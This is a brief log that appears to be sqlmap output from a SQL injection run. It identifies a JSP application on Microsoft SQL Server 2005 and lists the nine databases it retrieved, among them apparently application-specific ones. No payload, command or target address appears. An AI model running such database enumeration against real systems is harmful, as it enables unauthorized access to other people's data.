 web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[17:30:27] [INFO] fetching database names
[17:30:28] [INFO] the SQL query used returns 9 entries
[17:30:28] [INFO] retrieved: "COFCOSMS"
[17:30:29] [INFO] retrieved: "CXPT"
[17:30:30] [INFO] retrieved: "IR"
[17:30:30] [INFO] retrieved: "master"
[17:30:31] [INFO] retrieved: "model"
[17:30:31] [INFO] retrieved: "msdb"
[17:30:32] [INFO] retrieved: "ReportServer"
[17:30:32] [INFO] retrieved: "ReportServerTempDB"
[17:30:33] [INFO] retrieved: "tempdb"
available databases [9]:
[*] COFCOSMS
[*] CXPT
[*] IR
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb